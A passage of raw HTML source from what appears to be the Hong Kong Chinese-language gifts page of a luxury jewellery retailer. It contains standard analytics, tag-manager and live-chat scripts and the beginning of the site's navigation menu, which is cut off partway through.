

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/gifts.html
body_size: 36713
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































<!DOCTYPE html>
<html dir="ltr" lang="ch">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ch"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'HK',
        'currencyCode': 'HKD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769705954571',
        'sessionFirstVisitTime': '1.76970879557E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769705954571/js/main.js"></script>

    <script defer type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAK-1JQwx_s6_IgS_r7kLsTk6vYrg2uOgo&amp;libraries=places&amp;language=ch&amp;callback=googleMapsApiCallback"
        
        >
    </script>


<!--<![endif]-->


<title>
    精選奢華男女禮品  ︳完美盛禮 ︳格拉夫
</title>
<meta name="description"
    content="於網上選購奢華之禮、單顆鑽石戒指或瑰麗珠寶系列，格拉夫將會把與別不同的奢華體驗送到府上。立即選購適合不同場合的完美禮物。" />

    <meta name="keywords" content="diamonds, rings, wedding bands" />






    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/gifts.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/gifts.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/gifts.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/gifts.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/gifts.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/gifts.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/gifts.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/gifts.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/gifts.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/gifts.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/gifts.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/gifts.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/gifts.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/gifts.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/gifts.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/gifts.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/gifts.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/gifts.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/gifts.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/gifts.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/gifts.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/gifts.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/gifts.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/gifts.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/gifts.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/gifts.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/gifts.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/gifts.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/gifts.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/gifts.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/gifts.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/gifts.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/gifts.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/gifts.html" hreflang="en-cn"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-fr/gifts.html" hreflang="fr-ch"/>
        
            <link rel="alternate" href="https://www.graff.com/ch-en/gifts.html" hreflang="en-ch"/>
        
    


    <link rel="canonical" href="https://www.graff.com/hk-zh/gifts.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw31db6e47/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwea294b74/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw61a38ef5/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwea294b74/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwa8ef95ca/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769705954571/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769705954571/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769705954571/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769705954571/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769705954571/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769705954571/css/global.css" />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"ch","currency":"HKD","pageType":"collection","listType":"Collection Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769705954571/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769705954571/js/noibu.js" data-noibu-session-id="Q_GxZjw6K9"></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314198/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Hong_Kong",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_HK';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_HK';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ch_HK';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>



</head>
<body class="l-body l-body--page-full-width ">
<a href="#main" class="sr-only">跳至主要內容</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 c-1.95,1.18-3.89,2.38-5.83,3.58c-0.1,0.06-0.2,0.11-0.3,0.16l-0.08-0.06c0.19-0.48,0.38-0.96,0.57-1.44 c0.61-1.53,1.22-3.07,1.85-4.59c0.11-0.22,0.06-0.48-0.13-0.63c-1.19-1.2-1.96-2.75-2.2-4.43c-0.27-1.92,0.22-3.88,1.37-5.45 c1.3-1.79,3.12-3.14,5.21-3.86c2.29-0.86,4.76-1.11,7.17-0.71c3.15,0.5,5.88,1.8,7.86,4.41c0.88,1.16,1.41,2.54,1.54,3.99 c0.03,0.32-0.04,0.47-0.4,0.45c-0.35-0.02-0.71,0.03-1.06,0.01c-0.12-0.03-0.22-0.12-0.26-0.24c-0.21-2.2-1.39-3.79-3.12-5.03 c-1.63-1.15-3.54-1.83-5.52-1.97c-2.57-0.29-5.16,0.26-7.39,1.57c-1.52,0.83-2.7,2.16-3.34,3.76c-0.74,1.86-0.43,3.98,0.8,5.55 c0.42,0.53,0.88,1.03,1.39,1.49c0.2,0.19,0.28,0.34,0.15,0.62c-0.3,0.67-0.56,1.37-0.83,2.06 C191.2,351.99,191.18,352.1,191.15,352.2z'/%3E%3Cpath d='M198.03,344.89c0.02-0.66,0.57-1.19,1.23-1.17c0.66,0.02,1.19,0.57,1.17,1.23 c-0.02,0.66-0.56,1.18-1.22,1.17C198.54,346.1,198.01,345.55,198.03,344.89z'/%3E%3Cpath d='M205.01,344.93c0,0.66-0.54,1.2-1.21,1.19c0,0,0,0,0,0c-0.66-0.01-1.19-0.55-1.18-1.21 c0.01-0.66,0.55-1.19,1.21-1.18C204.49,343.73,205.02,344.27,205.01,344.93z'/%3E%3Cpath d='M195.83,344.9c0.01,0.66-0.52,1.21-1.19,1.21c0,0,0,0,0,0c-0.66,0.01-1.21-0.53-1.21-1.19 s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'zh_TW';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'ch_HK',
	            "sfsccustomerid": '',
				"siteId": 'Graff_HK'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });

function trackChatEvent(eventName) {
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
      event: eventName
    });
  }

  // Fires when the button is clicked by the end user (first time only)
  window.addEventListener("onEmbeddedMessagingButtonClicked", function (e) {
    trackChatEvent("FloatingBannerClick", {
      detail: e && e.detail ? e.detail : {}
    });
  });

  // Fires when pre-chat form is submitted
  window.addEventListener("onEmbeddedMessagingPreChatSubmitted", function (e) {
    trackChatEvent("FloatingBannerSubmitted");
  });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>回饋</span>
</button>

<div class="l-page js-page" data-action="Page-Show" data-querystring="cid=gifts">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        



<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="HK"
            data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/hk-zh/store-list/">
                <span>尋找珠寶店 </span>
            </a>
        </li>
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/hk-zh/Client-Services-Landing.html">
                <span>客戶服務 </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/hk-zh/book-an-appointment.html">
                <span>預約</span>
            </a>
        </li>
        
            <li class="b-topbanner-services--item">
                <a href="https://wa.me/85296661511">
                    <span>+852 9666 1511</span>
                </a>
            </li>
        
    </div>
</div>

    

 
	
</div>
</div>


<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/hk-zh/home/" title="格拉夫 主頁">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw1a3eed7a/images/logo.svg" alt="格拉夫 主頁" aria-label="格拉夫 主頁" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="關閉">
            </button>
            <form action="/hk-zh/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='我在尋找...'
        data-missing-error="
            
                
                    這是必填欄。
                
            "
        data-range-error="
            
                
                    字段太短
                
            "
        data-pattern-mismatch="
            
                
                    請輸入有效的數值
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="搜尋 - 搜尋（關鍵字等）"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="搜尋">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="1.0"
                    data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="ch_HK" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="瀏覽所有作品"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/hk-zh/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">高級珠寶</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">世界上最華美非凡的珠寶</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">探索格拉夫資深工匠匠心雕琢的高級珠寶傑作。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/hk-zh/high-jewellery/couture.html">探索更多</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
